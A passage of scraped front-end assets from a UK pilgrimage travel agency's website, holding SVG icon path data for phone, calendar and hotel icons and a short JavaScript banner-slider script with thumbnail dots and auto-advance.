<path d="M25.0128 9.14136C25.0128 10.1529 25.0128 11.1264 25.0128 12.1126C24.0254 12.1126 23.0507 12.1126 22.0381 12.1126C22.0381 11.1391 22.0381 10.1529 22.0381 9.14136C23.0001 9.14136 23.9875 9.14136 25.0128 9.14136Z" fill="white"/>
<path d="M28.1013 9.12866C29.1013 9.12866 30.076 9.12866 31.076 9.12866C31.076 10.1149 31.076 11.0884 31.076 12.0999C30.1013 12.0999 29.114 12.0999 28.1013 12.0999C28.1013 11.139 28.1013 10.1528 28.1013 9.12866Z" fill="white"/>
<path d="M15.9619 15.1978C16.9619 15.1978 17.9366 15.1978 18.9366 15.1978C18.9366 16.1966 18.9366 17.1575 18.9366 18.169C17.9619 18.169 16.9746 18.169 15.9619 18.169C15.9619 17.2081 15.9619 16.2219 15.9619 15.1978Z" fill="white"/>
<path d="M25.0001 18.1942C24.0001 18.1942 23.0254 18.1942 22.0254 18.1942C22.0254 17.208 22.0254 16.2344 22.0254 15.2229C23.0001 15.2229 23.9874 15.2229 25.0001 15.2229C25.0001 16.1838 25.0001 17.17 25.0001 18.1942Z" fill="white"/>
<path d="M31.0633 18.1942C30.0506 18.1942 29.0886 18.1942 28.0886 18.1942C28.0886 17.1953 28.0886 16.2344 28.0886 15.2229C29.0633 15.2229 30.0506 15.2229 31.0633 15.2229C31.0633 16.1838 31.0633 17.17 31.0633 18.1942Z" fill="white"/>
<path d="M15.9495 24.2633C15.9495 23.277 15.9495 22.3035 15.9495 21.292C16.9368 21.292 17.9115 21.292 18.9241 21.292C18.9241 22.2656 18.9241 23.2518 18.9241 24.2633C17.9495 24.2633 16.9748 24.2633 15.9495 24.2633Z" fill="white"/>
<path d="M22.0254 21.2666C23.0254 21.2666 24.0001 21.2666 25.0001 21.2666C25.0001 22.2528 25.0001 23.2264 25.0001 24.2379C24.0254 24.2379 23.0507 24.2379 22.0254 24.2379C22.0254 23.2769 22.0254 22.2907 22.0254 21.2666Z" fill="white"/>
<path d="M28.0886 24.2505C28.0886 23.239 28.0886 22.2655 28.0886 21.2666C29.0886 21.2666 30.0506 21.2666 31.0633 21.2666C31.0633 22.2528 31.0633 23.2264 31.0633 24.2505C30.0886 24.2505 29.1013 24.2505 28.0886 24.2505Z" fill="white"/>
<path d="M15.9495 30.3197C15.9495 29.3208 15.9495 28.3472 15.9495 27.3484C16.9368 27.3484 17.9115 27.3484 18.9241 27.3484C18.9241 28.322 18.9241 29.3082 18.9241 30.3197C17.9621 30.3197 16.9748 30.3197 15.9495 30.3197Z" fill="white"/>
<path d="M25.0128 27.3484C25.0128 28.3599 25.0128 29.3208 25.0128 30.3197C24.0254 30.3197 23.0507 30.3197 22.0381 30.3197C22.0381 29.3461 22.0381 28.3599 22.0381 27.3484C23.0001 27.3484 23.9875 27.3484 25.0128 27.3484Z" fill="white"/>
<path d="M31.076 27.3484C31.076 28.3599 31.076 29.3208 31.076 30.3197C30.0887 30.3197 29.114 30.3197 28.1013 30.3197C28.1013 29.3461 28.1013 28.3599 28.1013 27.3484C29.076 27.3484 30.0507 27.3484 31.076 27.3484Z" fill="white"/>
<path d="M15.9619 3.05981C16.9619 3.05981 17.9366 3.05981 18.9366 3.05981C18.9366 4.04602 18.9366 5.01958 18.9366 6.03108C17.9619 6.03108 16.9746 6.03108 15.9619 6.03108C15.9619 5.07016 15.9619 4.08395 15.9619 3.05981Z" fill="white"/>
<path d="M22.0127 6.04377C22.0127 5.04492 22.0127 4.07136 22.0127 3.07251C23 3.07251 23.9747 3.07251 24.9874 3.07251C24.9874 4.04607 24.9874 5.03228 24.9874 6.04377C24.0254 6.04377 23.038 6.04377 22.0127 6.04377Z" fill="white"/>
<path d="M40.9241 15.1597C39.9241 15.1597 38.9621 15.1597 37.9495 15.1597C37.9495 14.1735 37.9495 13.1873 37.9495 12.1758C38.9241 12.1758 39.8988 12.1758 40.9241 12.1758C40.9241 13.1493 40.9241 14.1356 40.9241 15.1597Z" fill="white"/>
<path d="M40.9241 21.2287C39.9241 21.2287 38.9495 21.2287 37.9495 21.2287C37.9495 20.2299 37.9495 19.2437 37.9495 18.2322C38.9368 18.2322 39.9115 18.2322 40.9241 18.2322C40.9241 19.231 40.9241 20.2046 40.9241 21.2287Z" fill="white"/>
<path d="M40.9241 27.3103C39.9241 27.3103 38.9495 27.3103 37.9495 27.3103C37.9495 26.3114 37.9495 25.3252 37.9495 24.3137C38.9241 24.3137 39.9115 24.3137 40.9241 24.3137C40.9241 25.2999 40.9241 26.2735 40.9241 27.3103Z" fill="white"/>
<path d="M40.9366 30.3955C40.9366 31.3817 40.9366 32.3426 40.9366 33.3541C39.9619 33.3541 38.9746 33.3541 37.9619 33.3541C37.9619 32.3932 37.9619 31.407 37.9619 30.3955C38.9113 30.3955 39.8986 30.3955 40.9366 30.3955Z" fill="white"/>
<path d="M40.9368 36.4517C40.9368 37.4505 40.9368 38.4241 40.9368 39.4229C39.9368 39.4229 38.9621 39.4229 37.9495 39.4229C37.9495 38.4494 37.9495 37.4632 37.9495 36.4517C38.9241 36.4517 39.9115 36.4517 40.9368 36.4517Z" fill="white"/>
<path d="M9.06331 21.2288C8.06331 21.2288 7.08862 21.2288 6.08862 21.2288C6.08862 20.2426 6.08862 19.2691 6.08862 18.2576C7.06331 18.2576 8.03799 18.2576 9.06331 18.2576C9.06331 19.2185 9.06331 20.2047 9.06331 21.2288Z" fill="white"/>
<path d="M6.10132 24.3013C7.10132 24.3013 8.076 24.3013 9.076 24.3013C9.076 25.3001 9.076 26.261 9.076 27.2725C8.10132 27.2725 7.11398 27.2725 6.10132 27.2725C6.10132 26.3116 6.10132 25.3254 6.10132 24.3013Z" fill="white"/>
<path d="M9.08866 30.3955C9.08866 31.3944 9.08866 32.3679 9.08866 33.3668C8.08866 33.3668 7.10132 33.3668 6.10132 33.3668C6.10132 32.3806 6.10132 31.407 6.10132 30.3955C7.076 30.3955 8.05069 30.3955 9.08866 30.3955Z" fill="white"/>
<path d="M9.076 36.4644C9.076 37.4758 9.076 38.4494 9.076 39.4356C8.08866 39.4356 7.11398 39.4356 6.10132 39.4356C6.10132 38.4621 6.10132 37.4758 6.10132 36.4644C7.076 36.4644 8.06334 36.4644 9.076 36.4644Z" fill="white"/>
<path d="M3.79755 3.78046C4.31654 3.78046 4.78489 3.78046 5.31654 3.78046C5.31654 3.31264 5.31654 2.84482 5.31654 2.38965C5.3292 1.85862 5.60768 1.54252 6.05072 1.52988C6.51907 1.51724 6.82287 1.85862 6.82287 2.40229C6.82287 3.84367 6.82287 5.27241 6.82287 6.71379C6.82287 7.25747 6.51907 7.59885 6.05072 7.5862C5.60768 7.57356 5.31654 7.25747 5.30388 6.72643C5.29122 6.2839 5.30388 5.84137 5.29122 5.39885C5.29122 5.3862 5.27856 5.37356 5.25325 5.33563C4.78489 5.33563 4.30388 5.33563 3.78489 5.33563C3.78489 5.81609 3.79755 6.2839 3.78489 6.75172C3.77224 7.27011 3.46844 7.59885 3.0254 7.5862C2.58236 7.5862 2.27856 7.25747 2.27856 6.73908C2.27856 5.28505 2.27856 3.83103 2.27856 2.37701C2.27856 1.85862 2.58236 1.52988 3.0254 1.52988C3.46844 1.52988 3.78489 1.84597 3.78489 2.36436C3.79755 2.81954 3.79755 3.27471 3.79755 3.78046Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_2004_506">
<rect width="44" height="44" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/form_flight_callN.svg
body_size: 31
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.54 2C3.6 2.89 3.75 3.76 3.99 4.59L2.79 5.79C2.38 4.59 2.12 3.32 2.03 2H3.54ZM13.4 14.02C14.25 14.26 15.12 14.41 16 14.47V15.96C14.68 15.87 13.41 15.61 12.2 15.21L13.4 14.02ZM4.5 0H1C0.45 0 0 0.45 0 1C0 10.39 7.61 18 17 18C17.55 18 18 17.55 18 17V13.51C18 12.96 17.55 12.51 17 12.51C15.76 12.51 14.55 12.31 13.43 11.94C13.331 11.903 13.2256 11.886 13.12 11.89C12.86 11.89 12.61 11.99 12.41 12.18L10.21 14.38C7.37547 12.9303 5.06966 10.6245 3.62 7.79L5.82 5.59C6.1 5.31 6.18 4.92 6.07 4.57C5.69132 3.41789 5.4989 2.21274 5.5 1C5.5 0.45 5.05 0 4.5 0Z" fill="#403F3F"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.muslimsholytravel.co.uk/theme/assets/js/slider.js
body_size: 252
content:
 
document.querySelectorAll('.banner_slider').forEach((slider) => {
  const sliderId = slider.getAttribute('data-slider-id');
  const slides = slider.querySelectorAll('.banner_slide');
  const nextButton = slider.querySelector('.next');
  const prevButton = slider.querySelector('.prev');
  const dotsContainer = document.querySelector(`.slider-dots[data-slider-id="${sliderId}"]`);

  let currentSlide = 0;
  let autoSlideInterval;
  let dots = [];

  function createDots() {
    if (!dotsContainer) return;
    dotsContainer.innerHTML = '';
    slides.forEach((slide, index) => {
      const dot = document.createElement('button');
      const img = slide.querySelector('img').cloneNode();
      img.removeAttribute('width');
      img.removeAttribute('height');
      img.loading = 'lazy';

      dot.appendChild(img);
      dot.classList.add('dot-thumbnail');

      dot.addEventListener('click', () => {
        stopAutoSlide();
        showSlide(index);
      });

      dotsContainer.appendChild(dot);
      dots.push(dot);
    });
  }

  function updateDots(index) {
    dots.forEach((dot, i) => {
      dot.classList.toggle('active', i === index);
    });
  }

  function showSlide(index) {
    slides.forEach((slide, i) => {
      slide.classList.toggle('active', i === index);
    });
    updateDots(index);
    currentSlide = index;
  }

  function nextSlide() {
    currentSlide = (currentSlide + 1) % slides.length;
    showSlide(currentSlide);
  }

  function prevSlide() {
    currentSlide = (currentSlide - 1 + slides.length) % slides.length;
    showSlide(currentSlide);
  }

  function startAutoSlide() {
    autoSlideInterval = setInterval(nextSlide, 3000);
  }

  function stopAutoSlide() {
    clearInterval(autoSlideInterval);
    startAutoSlide();
  }

  nextButton?.addEventListener('click', () => {
    stopAutoSlide();
    nextSlide();
  });

  prevButton?.addEventListener('click', () => {
    stopAutoSlide();
    prevSlide();
  });

  createDots();
  showSlide(currentSlide);
  startAutoSlide();
});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/calendar.svg
body_size: -30
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.4583 2.83307H3.54167C2.75926 2.83307 2.125 3.46733 2.125 4.24974V14.1664C2.125 14.9488 2.75926 15.5831 3.54167 15.5831H13.4583C14.2407 15.5831 14.875 14.9488 14.875 14.1664V4.24974C14.875 3.46733 14.2407 2.83307 13.4583 2.83307Z" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.4583 2.83307H3.54167C2.75926 2.83307 2.125 3.46733 2.125 4.24974V14.1664C2.125 14.9488 2.75926 15.5831 3.54167 15.5831H13.4583C14.2407 15.5831 14.875 14.9488 14.875 14.1664V4.24974C14.875 3.46733 14.2407 2.83307 13.4583 2.83307Z" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.334 1.41693V4.25026" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.334 1.41693V4.25026" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.66602 1.41693V4.25026" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.66602 1.41693V4.25026" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.125 7.08307H14.875" stroke="#F3A036" stroke-opacity="0.02" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M2.125 7.08307H14.875" stroke="black" stroke-opacity="0.75" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.muslimsholytravel.co.uk/theme/assets/images/icons/hotel-img2.svg
body_size: 7441
content:
<svg width="45" height="45" viewBox="0 0 45 45" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2004_507)">
<path d="M45 44.3779C45 32.896 45 21.4141 45 9.93226C44.7535 9.56832 44.4482 9.32178 43.9669 9.32178C41.384 9.33352 38.8012 9.33352 36.2066 9.33352C36.2066 9.52136 36.2184 9.7092 36.2184 9.90878C36.2184 16.9529 36.2184 23.9852 36.2184 31.0293C36.2184 31.2289 36.2066 31.4402 36.2066 31.6398C37.0167 31.6515 37.0871 31.7337 37.0871 32.5555C37.0871 33.0017 37.0871 33.4595 37.0871 33.9057C37.0871 34.434 36.9932 34.5161 36.4884 34.5396C36.3827 34.5396 36.2888 34.5514 36.1831 34.5631C36.1949 34.7627 36.2184 34.974 36.2184 35.1736C36.2184 38.4491 36.2184 41.7129 36.2184 44.9884C38.7308 44.9884 41.2432 44.9884 43.7555 45.0118C44.3073 45.0118 44.7182 44.8475 45 44.3779ZM42.0884 39.2239C42.0884 39.9401 42.1002 40.6562 42.0884 41.3724C42.0884 41.8655 41.8889 42.0768 41.4075 42.0885C40.8792 42.1003 40.3509 42.1003 39.8343 42.0885C39.3647 42.0768 39.1534 41.889 39.1417 41.4311C39.1299 39.9753 39.1299 38.5078 39.1417 37.052C39.1417 36.6176 39.3647 36.4181 39.7991 36.4063C40.3157 36.3946 40.8205 36.4063 41.3371 36.4063C41.9006 36.4063 42.0884 36.6059 42.0884 37.1812C42.0884 37.8503 42.0884 38.5313 42.0884 39.2239ZM39.1299 25.8989C39.1299 25.1827 39.1182 24.4666 39.1299 23.7504C39.1417 23.2339 39.3412 23.046 39.8578 23.0343C40.3744 23.0225 40.8792 23.0225 41.3958 23.0343C41.8654 23.046 42.0767 23.2456 42.0884 23.7035C42.1002 25.1592 42.1002 26.6268 42.0884 28.0825C42.0884 28.5169 41.8654 28.7165 41.431 28.7282C40.9144 28.74 40.4096 28.74 39.893 28.7282C39.3295 28.7282 39.1417 28.5404 39.1417 27.9534C39.1299 27.2607 39.1299 26.5798 39.1299 25.8989ZM42.0884 17.2581C42.0884 17.986 42.1002 18.7139 42.0884 19.4535C42.0767 19.9231 41.8771 20.1227 41.4193 20.1227C40.8909 20.1345 40.3626 20.1227 39.8461 20.1227C39.353 20.1227 39.1534 19.9231 39.1417 19.43C39.1299 17.9978 39.1299 16.5655 39.1417 15.1332C39.1417 14.6401 39.3412 14.4405 39.8343 14.4287C40.3509 14.417 40.8557 14.417 41.3723 14.4287C41.8889 14.4405 42.0884 14.6401 42.0884 15.1449C42.0884 15.861 42.0884 16.5537 42.0884 17.2581Z" fill="#EAB24C"/>
<path d="M36.2296 2.93504C37.0631 2.89982 37.1335 2.81764 37.1335 1.98409C37.1335 1.6084 37.1218 1.23272 37.1335 0.857031C37.1453 0.516567 37.0748 0.234803 36.8166 0C27.9058 0 19.0068 0 10.096 0C10.096 0.962692 10.096 1.92538 10.0842 2.88808C10.2603 2.89982 10.4482 2.91156 10.6243 2.91156C10.6947 2.91156 10.7652 2.89982 10.8473 2.89982C19.1711 2.89982 27.4949 2.89982 35.8186 2.89982C35.9713 2.91156 36.1004 2.9233 36.2296 2.93504Z" fill="#E59644"/>
<path d="M10.1086 2.88808C10.1086 1.92538 10.1086 0.962692 10.1204 0C9.47465 0 8.82894 0 8.18324 0C7.92495 0.211323 7.83103 0.469606 7.84277 0.79833C7.86625 1.20924 7.84277 1.6084 7.84277 2.01931C7.84277 2.78242 7.98365 2.93504 8.7585 2.94678C9.20463 2.9233 9.65075 2.91156 10.1086 2.88808Z" fill="#E28628"/>
<path d="M36.2302 2.9351C36.1011 2.92336 35.9719 2.91162 35.8311 2.91162C27.5073 2.91162 19.1835 2.91162 10.8598 2.91162C10.7893 2.91162 10.7189 2.91162 10.6367 2.92336C10.6367 3.09946 10.625 3.27557 10.625 3.45167C10.625 12.6912 10.625 21.9189 10.625 31.1584C10.625 31.3228 10.6367 31.4754 10.6367 31.6398C19.16 31.6398 27.6834 31.6398 36.2067 31.6398C36.2067 31.4402 36.2185 31.2289 36.2185 31.0293C36.2185 23.9852 36.2185 16.9528 36.2185 9.90875C36.2185 9.72091 36.2067 9.53307 36.2067 9.33348C36.2185 7.19678 36.2185 5.06007 36.2302 2.9351ZM11.6933 17.2816C11.6933 16.5654 11.6816 15.8493 11.6933 15.1331C11.6933 14.6753 11.9046 14.4522 12.3625 14.4404C12.9025 14.417 13.4426 14.4287 13.9826 14.4404C14.417 14.4522 14.6401 14.6635 14.6401 15.0979C14.6518 16.5654 14.6518 18.0212 14.6401 19.4887C14.6401 19.9231 14.4053 20.1227 13.9709 20.1227C13.4543 20.1344 12.9495 20.1227 12.4329 20.1227C11.8811 20.1227 11.6933 19.9348 11.6816 19.3831C11.6933 18.6904 11.6933 17.986 11.6933 17.2816ZM33.3069 17.2698C33.3069 17.9742 33.3069 18.6786 33.3069 19.3831C33.3069 19.9348 33.1191 20.1227 32.579 20.1344C32.086 20.1344 31.5811 20.1344 31.088 20.1344C30.5715 20.1344 30.3601 19.9348 30.3601 19.4183C30.3484 17.9977 30.3484 16.5772 30.3601 15.1566C30.3601 14.6518 30.5832 14.4522 31.0998 14.4404C31.5811 14.4287 32.0625 14.4287 32.5438 14.4404C33.1073 14.4522 33.3069 14.6518 33.3187 15.2153C33.3187 15.8845 33.3069 16.5772 33.3069 17.2698ZM11.6933 8.723C11.6933 8.00685 11.6933 7.2907 11.6933 6.57455C11.6933 6.06972 11.8811 5.87014 12.3625 5.84666C12.9025 5.82318 13.4426 5.83492 13.9826 5.84666C14.4053 5.8584 14.6401 6.0932 14.6401 6.50411C14.6518 7.97163 14.6518 9.42741 14.6401 10.8949C14.6401 11.3293 14.417 11.5172 13.9592 11.5172C13.4426 11.5289 12.9378 11.5172 12.4212 11.5172C11.8577 11.5172 11.6816 11.3411 11.6816 10.7893C11.6933 10.0966 11.6933 9.41567 11.6933 8.723ZM33.3069 25.8871C33.3069 26.6032 33.3187 27.3194 33.3069 28.0355C33.3069 28.4934 33.0839 28.7165 32.6377 28.7282C32.0977 28.74 31.5576 28.74 31.0176 28.7282C30.5832 28.7165 30.3601 28.5169 30.3484 28.0708C30.3367 26.6032 30.3367 25.1475 30.3484 23.6799C30.3484 23.2456 30.5832 23.046 31.0176 23.0342C31.5342 23.0225 32.039 23.0225 32.5556 23.0342C33.0956 23.0342 33.3069 23.2456 33.3069 23.7739C33.3187 24.4783 33.3069 25.1827 33.3069 25.8871ZM11.6933 25.8988C11.6933 25.1709 11.6816 24.4313 11.6933 23.7034C11.705 23.269 11.9164 23.046 12.339 23.0342C12.8791 23.0225 13.4191 23.0225 13.9592 23.0342C14.417 23.046 14.6401 23.2456 14.6401 23.7152C14.6518 25.1592 14.6518 26.615 14.6401 28.059C14.6401 28.5169 14.4053 28.7165 13.9474 28.7282C13.4308 28.74 12.926 28.74 12.4095 28.7282C11.9046 28.7165 11.6933 28.5052 11.6816 28.0003C11.6933 27.3077 11.6933 26.6032 11.6933 25.8988ZM33.3069 8.67604C33.3069 9.40393 33.3187 10.1436 33.3069 10.8714C33.2952 11.3176 33.1073 11.5172 32.6612 11.5172C32.1212 11.5289 31.5811 11.5289 31.0411 11.5172C30.5715 11.5054 30.3601 11.3176 30.3601 10.848C30.3484 9.40393 30.3484 7.94815 30.3601 6.50411C30.3601 6.0932 30.5832 5.84666 31.0176 5.83492C31.5576 5.82318 32.0977 5.81144 32.6377 5.83492C33.1308 5.8584 33.3069 6.05798 33.3187 6.56281C33.3187 7.26722 33.3069 7.97163 33.3069 8.67604ZM24.1613 25.8871C24.1613 25.1592 24.1496 24.4196 24.1613 23.6917C24.1613 23.2338 24.3492 23.046 24.7953 23.0342C25.3354 23.0225 25.8754 23.0225 26.4155 23.0342C26.8616 23.046 27.0612 23.2338 27.0729 23.6799C27.0846 25.1475 27.0846 26.6032 27.0729 28.0708C27.0729 28.5404 26.8733 28.7282 26.392 28.7282C25.8754 28.74 25.3706 28.74 24.854 28.7282C24.3492 28.7165 24.1613 28.5404 24.1613 28.0355C24.1496 27.3194 24.1613 26.6032 24.1613 25.8871ZM17.9273 25.9106C17.9273 25.1827 17.9273 24.4431 17.9273 23.7152C17.9273 23.2456 18.1152 23.046 18.5848 23.0342C19.1131 23.0225 19.6414 23.0225 20.1697 23.0342C20.651 23.046 20.8389 23.2221 20.8389 23.7034C20.8506 25.1475 20.8506 26.6032 20.8389 28.0473C20.8389 28.5404 20.651 28.7165 20.1345 28.7282C19.6414 28.74 19.1366 28.74 18.6435 28.7282C18.1152 28.7165 17.9273 28.5404 17.9273 28.0121C17.9273 27.3194 17.9273 26.615 17.9273 25.9106ZM17.9391 17.3168C17.9391 16.5654 17.9391 15.8258 17.9391 15.0744C17.9391 14.6753 18.1504 14.4522 18.5143 14.4404C19.1013 14.417 19.6884 14.417 20.2636 14.4404C20.6393 14.4522 20.8506 14.6635 20.8506 15.0627C20.8506 16.5419 20.8506 18.0212 20.8506 19.4887C20.8506 19.9466 20.6628 20.1109 20.1932 20.1227C19.6649 20.1344 19.1366 20.1344 18.6083 20.1227C18.1152 20.1109 17.9391 19.9348 17.9273 19.4183C17.9273 18.7139 17.9273 18.0212 17.9391 17.3168ZM24.1613 17.2816C24.1613 16.5654 24.1613 15.8493 24.1613 15.1331C24.1613 14.64 24.3375 14.4522 24.8071 14.4287C25.3471 14.4052 25.8872 14.4052 26.4272 14.4287C26.8733 14.4405 27.0729 14.6518 27.0729 15.0862C27.0729 16.5537 27.0846 18.0095 27.0729 19.477C27.0729 19.9231 26.8733 20.1109 26.4272 20.1227C25.8872 20.1344 25.3471 20.1344 24.8071 20.1227C24.3492 20.1109 24.1731 19.9348 24.1731 19.477C24.1496 18.7491 24.1613 18.0095 24.1613 17.2816ZM24.1613 8.74648C24.1613 7.98337 24.1613 7.22026 24.1613 6.45715C24.1613 6.08146 24.3375 5.87014 24.7131 5.87014C25.3119 5.8584 25.9106 5.8584 26.5094 5.87014C26.8851 5.88188 27.0612 6.0932 27.0612 6.46889C27.0612 7.94815 27.0612 9.42741 27.0612 10.9067C27.0612 11.3411 26.8733 11.5172 26.4389 11.5172C25.8989 11.5289 25.3588 11.5289 24.8188 11.5172C24.3257 11.5054 24.1613 11.3528 24.1613 10.848C24.1496 10.1436 24.1613 9.45089 24.1613 8.74648ZM17.9273 8.69952C17.9273 7.97163 17.9273 7.232 17.9273 6.50411C17.9273 6.05798 18.1034 5.88188 18.5261 5.87014C19.1013 5.8584 19.6649 5.87014 20.2401 5.87014C20.6276 5.87014 20.8389 6.06972 20.8389 6.46889C20.8389 7.94815 20.8389 9.42741 20.8389 10.9067C20.8389 11.3411 20.651 11.5172 20.2167 11.5289C19.6766 11.5406 19.1366 11.5406 18.5965 11.5289C18.1034 11.5172 17.9391 11.3528 17.9273 10.8714C17.9273 10.1436 17.9273 9.41567 17.9273 8.69952Z" fill="#F4D8A6"/>
<path d="M26.1807 44.9765C29.5266 44.9765 32.8725 44.9765 36.2302 44.9765C36.2302 41.701 36.2302 38.4373 36.2302 35.1618C36.2302 34.9622 36.2067 34.7509 36.195 34.5513C28.0239 34.5513 19.8527 34.5513 11.6816 34.5513C11.3294 34.5513 10.9772 34.5748 10.625 34.5982C10.625 38.0616 10.625 41.5132 10.6367 44.9765C13.3721 44.9765 16.0959 44.9765 18.8313 44.9765C18.8313 42.7224 18.8313 40.4683 18.8313 38.2142C18.8313 37.6507 18.9722 37.5098 19.524 37.498C20.2871 37.498 21.0502 37.498 21.8016 37.498C22.2712 37.4041 22.7408 37.4041 23.2104 37.498C23.9618 37.498 24.7014 37.4863 25.4528 37.498C26.0633 37.498 26.1924 37.6272 26.1924 38.2494C26.1807 40.5035 26.1807 42.7459 26.1807 44.9765ZM29.0922 39.8109C29.0922 39.2708 29.0922 38.7308 29.0922 38.1907C29.0922 37.6976 29.2566 37.5215 29.7497 37.5215C30.7124 37.5098 31.6868 37.5098 32.6495 37.5215C33.1191 37.5215 33.3069 37.7094 33.3187 38.1907C33.3304 39.2591 33.3304 40.3274 33.3187 41.3958C33.3187 41.8536 33.0956 42.0884 32.6495 42.0884C31.6868 42.1002 30.7124 42.1002 29.7497 42.0884C29.3035 42.0884 29.1157 41.8889 29.104 41.4427C29.0805 40.891 29.0922 40.3509 29.0922 39.8109ZM15.908 39.7522C15.908 40.3274 15.908 40.891 15.908 41.4662C15.908 41.8654 15.6967 42.0767 15.3093 42.0767C14.3114 42.0884 13.3134 42.0884 12.3273 42.0767C11.9281 42.0767 11.6933 41.8419 11.6933 41.4427C11.6816 40.3274 11.6816 39.2239 11.6933 38.1085C11.6933 37.7329 11.9046 37.5098 12.3038 37.5098C13.3017 37.5098 14.2996 37.498 15.2858 37.5098C15.7202 37.5098 15.8963 37.6976 15.8963 38.132C15.9198 38.6721 15.9198 39.2121 15.908 39.7522Z" fill="#F4D8A6"/>
<path d="M10.6243 34.5979C10.9766 34.5862 11.3288 34.5627 11.681 34.551C19.8521 34.551 28.0233 34.551 36.1944 34.551C36.3001 34.5392 36.394 34.5392 36.4996 34.5275C37.0045 34.504 37.0984 34.4218 37.0984 33.8935C37.0984 33.4474 37.0984 32.9895 37.0984 32.5434C37.0984 31.7216 37.0162 31.6394 36.2179 31.6277C27.6945 31.6277 19.1712 31.6277 10.6478 31.6277C10.4717 31.6394 10.2839 31.6394 10.1078 31.6512C10.1078 32.6139 10.1078 33.5766 10.1195 34.5275C10.2839 34.551 10.4482 34.5745 10.6243 34.5979Z" fill="#E59644"/>
<path d="M42.088 39.224C42.088 38.5431 42.088 37.8504 42.088 37.1695C42.088 36.5942 41.9002 36.4064 41.3367 36.3946C40.8201 36.3946 40.3153 36.3829 39.7987 36.3946C39.3643 36.4064 39.1413 36.6059 39.1413 37.0403C39.1295 38.4961 39.1295 39.9636 39.1413 41.4194C39.1413 41.8773 39.3526 42.0769 39.8339 42.0769C40.3622 42.0886 40.8905 42.0886 41.4071 42.0769C41.8885 42.0651 42.088 41.8655 42.088 41.3607C42.0998 40.6563 42.088 39.9401 42.088 39.224Z" fill="#A3C5E7"/>
<path d="M39.1291 25.8985C39.1291 26.5795 39.1291 27.2721 39.1291 27.9531C39.1291 28.5401 39.317 28.7279 39.8805 28.7279C40.3971 28.7279 40.9019 28.7397 41.4185 28.7279C41.8528 28.7162 42.0759 28.5166 42.0759 28.0822C42.0877 26.6264 42.0877 25.1589 42.0759 23.7031C42.0759 23.2453 41.8528 23.0457 41.3832 23.034C40.8667 23.0222 40.3618 23.0222 39.8453 23.034C39.3287 23.0457 39.1291 23.2335 39.1174 23.7501C39.1291 24.4663 39.1291 25.1824 39.1291 25.8985Z" fill="#A3C5E7"/>
<path d="M42.088 17.2581C42.088 16.5537 42.088 15.861 42.088 15.1566C42.088 14.64 41.8885 14.4404 41.3719 14.4404C40.8553 14.4287 40.3505 14.4287 39.8339 14.4404C39.3408 14.4522 39.1413 14.6518 39.1413 15.1449C39.1295 16.5772 39.1295 18.0095 39.1413 19.4418C39.1413 19.9348 39.3526 20.1227 39.8457 20.1344C40.374 20.1344 40.9023 20.1462 41.4189 20.1344C41.8767 20.1344 42.088 19.9231 42.088 19.4652C42.0998 18.7256 42.088 17.986 42.088 17.2581Z" fill="#A3C5E7"/>
<path d="M8.69917 9.33352C6.12808 9.33352 3.54525 9.32178 0.974156 9.32178C0.375408 9.32178 0.0349426 9.69746 0.0114622 10.2845C0.0114622 10.3901 0.0114622 10.4841 0.0114622 10.5897C0.0114622 21.6255 0.0114622 32.6729 0.0114622 43.7087C0.0114622 44.7183 0.281488 44.9884 1.29114 44.9766C3.76831 44.9766 6.23374 44.9649 8.71092 44.9649C8.71092 41.5133 8.71092 38.0617 8.71092 34.5983C8.00651 34.5279 7.85388 34.3635 7.84214 33.6709C7.84214 33.2952 7.84214 32.9195 7.84214 32.5438C7.84214 31.8159 8.00651 31.6398 8.72266 31.6046C8.72266 31.358 8.72266 31.1115 8.72266 30.8532C8.69918 23.6917 8.69917 16.5185 8.69917 9.33352ZM5.8698 17.2581C5.8698 17.9743 5.88154 18.6904 5.8698 19.4066C5.85806 19.9349 5.67022 20.1227 5.15365 20.1227C4.63708 20.1227 4.13226 20.1227 3.61569 20.1227C3.1226 20.1227 2.91128 19.9231 2.91128 19.43C2.89954 17.9977 2.89954 16.5654 2.91128 15.1332C2.91128 14.6401 3.11086 14.4405 3.60395 14.4287C4.09704 14.417 4.60186 14.417 5.09495 14.4287C5.67022 14.4405 5.85806 14.6166 5.85806 15.1919C5.88154 15.8845 5.8698 16.5655 5.8698 17.2581ZM5.8698 39.2122C5.8698 39.9401 5.88154 40.668 5.8698 41.4076C5.85806 41.8772 5.65848 42.0768 5.20061 42.0885C4.66056 42.1003 4.12052 42.1003 3.58047 42.0885C3.14609 42.0768 2.92302 41.8772 2.92302 41.4428C2.91128 39.9871 2.91128 38.5195 2.92302 37.0638C2.92302 36.6059 3.14608 36.418 3.61569 36.4063C4.10878 36.3946 4.6136 36.4063 5.10669 36.4063C5.68196 36.4063 5.8698 36.5942 5.8698 37.1694C5.88154 37.8386 5.8698 38.5195 5.8698 39.2122ZM5.8698 25.8636C5.8698 26.5915 5.88154 27.3194 5.8698 28.0591C5.85806 28.5287 5.65848 28.7282 5.20061 28.74C4.66056 28.7517 4.12052 28.7517 3.58047 28.74C3.14609 28.7282 2.93476 28.5287 2.92302 28.0825C2.91128 